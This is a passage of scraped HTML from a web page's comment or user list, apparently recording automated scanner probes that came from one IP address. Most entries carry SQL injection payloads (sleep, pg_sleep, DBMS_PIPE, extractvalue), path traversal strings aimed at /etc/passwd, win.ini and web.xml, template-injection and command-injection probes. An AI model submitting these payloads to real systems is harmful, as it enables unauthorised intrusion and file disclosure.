                            123456/**/and+3=7
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${861536749+945334732}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456$(expr 809282984 + 819483811)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            &#039;-var_dump(md5(772159627))-&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and+4=4
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${968408298+849790228}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456|expr 841866996 + 881536027
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${@var_dump(md5(299982793))};
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
expr 801219691 + 975622603
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            /*1*/{{924973363+864631702}}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${838914141+893380558}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">bvfsawkabldlabwcbaxf</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;g&#039;,5)=&#039;g</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;u&#039;,0)=&#039;u</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../Windows/win.ini admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(5))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(5))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../Windows/win.ini admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../../../../../../../../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;w&quot;=&quot;s</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;z&quot;=&quot;z</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216Windows%u2216win%u002eini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;q&#039;=&#039;l</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cWindows%5cwin%2eini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;r&#039;=&#039;r</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\Windows\win.ini admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;k&#039;,5)=&#039;k
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;k&#039;,0)=&#039;k
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">.\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and/**/1=DBMS_PIPE.RECEIVE_MESSAGE(&#039;r&#039;,5)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and/**/2=DBMS_PIPE.RECEIVE_MESSAGE(&#039;r&#039;,0)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:5
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and(select+1)&gt;0waitfor/**/delay&#039;0:0:5&#039;/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;&quot;\(</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and(select+1)&gt;0waitfor/**/delay&#039;0:0:0&#039;/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin鎈&#039;&quot;\(</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(5))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1358179746&#039;)))&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(5))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1567781784&#039;)))</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&lt;%- 928229656+850075512 %&gt;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(0))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin/**/and/**/cast(md5(&#039;1263001525&#039;)as/**/int)&gt;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">.\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">#set($c=857625610+939751096)${c}$c</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select&#039;1&#039;from/**/cast(md5(1145495501)as/**/int))&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(5))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${(811937479+808515950)?c}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${864259420+809735826}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">extractvalue(1,concat(char(126),md5(1298240258)))</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/*1*/{{808693165+852027432}}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and/**/extractvalue(1,concat(char(126),md5(1875206174)))and&quot;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            &lt;%- 958907806+928266104 %&gt;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u2215etc%u2215passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">expr 847056550 + 833794529</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(5))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            #set($c=988802225+942349999)${c}$c
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2fetc%2fpasswd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&amp;set /A 844517714+883986854</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            (select*from(select+sleep(5)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin$(expr 881741154 + 913832737)</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/etc/passwd admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and/**/extractvalue(1,concat(char(126),md5(1859691231)))and&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            (select*from(select+sleep(0)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            ${(922710981+910655360)?c}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;&quot;\(
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin|expr 974852235 + 976406825</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215etc%u2215passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin
expr 965911722 + 956495618</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456鎈&#039;&quot;\(
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            expr 943685424 + 988092773
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&quot;and&quot;k&quot;=&quot;d
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&amp;set /A 877683362+879312271
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            ${881296077+921510495}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&quot;and&quot;m&quot;=&quot;m
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
